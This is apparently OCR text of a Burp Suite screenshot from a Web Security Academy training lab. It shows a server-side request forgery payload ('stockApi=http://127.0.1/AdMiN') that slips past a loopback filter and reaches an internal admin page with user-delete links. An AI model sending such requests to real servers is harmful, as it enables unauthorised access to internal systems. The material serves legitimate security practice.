 Request
Pretty Raw Hex
\n
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aee0073036c9b3d88553cb700310083.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin:
https://0aee0073036c9b3d88553cb700310083.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.0.1/AdMiN
Search
0 highlights
Response
Pretty Raw Hex Render
\n
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
<a href="/admin/delete?username=carlos">
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 5
Inspector
Notes